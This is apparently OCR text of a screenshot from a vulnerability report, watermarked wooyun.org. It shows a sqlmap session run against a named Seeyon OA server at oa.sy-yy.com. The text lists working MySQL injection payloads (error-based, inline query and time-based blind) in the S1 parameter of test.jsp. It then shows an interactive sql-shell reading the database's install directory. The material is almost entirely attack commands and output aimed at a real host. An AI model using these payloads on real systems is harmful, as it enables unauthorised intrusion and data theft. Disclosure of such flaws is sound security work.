 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://oa.sy-yy.com:8989/yyoa/co...
)),0x717a787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)
Type: inline query
Title: MySQL inline queries
Payload: http://oa.sy-yy.com:8989/yyoa/common/js/menu/test.jsp?doType=101&S1
=(SELECT CONCAT(0x71706b7171,(SELECT (ELT(8992=8992,1))),0x717a787171))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://oa.sy-yy.com:8989/yyoa/common/js/menu/test.jsp?doType=101&S1
=(SELECT (CASE WHEN (5349=5349) THEN SLEEP(5) ELSE 5349*(SELECT 5349 FROM INFORM
ATION_SCHEMA.CHARACTER_SETS) END))
---
[17:40:31] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[17:40:31] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select @@basedir
[17:40:59] [INFO] fetching SQL SELECT statement query output: 'select @@basedir'
[17:41:00] [INFO] retrieved: D:\\\\Program Files\\\\UFseeyon\\\\OA\\\\mysql\\\\b
in\\\\..\\\\
select @@basedir: 'D:\\Program Files\\UFseeyon\\OA\\mysql\\bin\\..\\'
sql-shell>
www.wooyun.org